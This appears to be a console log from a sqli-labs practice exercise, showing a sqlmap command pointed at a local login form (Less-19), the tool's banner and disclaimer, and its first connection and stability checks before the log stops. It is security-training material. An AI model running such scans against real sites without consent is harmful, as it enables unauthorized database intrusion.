 C:\Users\Administrator\Desktop\杂七杂八\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli/Less-19/index.php" --form
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.8.23#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting at 12:59:47
[12:59:47] [INFO] testing connection to the target URL
[12:59:48] [INFO] searching for forms
[#1] form:
POST http://127.0.0.1:80/sqli/Less-19/index.php
POST data: uname=&passwd=&submit=Submit
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&passwd=&submit=Submit] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[13:00:01] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-09112018_0100pm.csv' as the CSV results file in multiple targets mode
[13:00:02] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[13:00:03] [INFO] testing if the target URL content is stable
[13:00:04] [INFO] target URL content is stable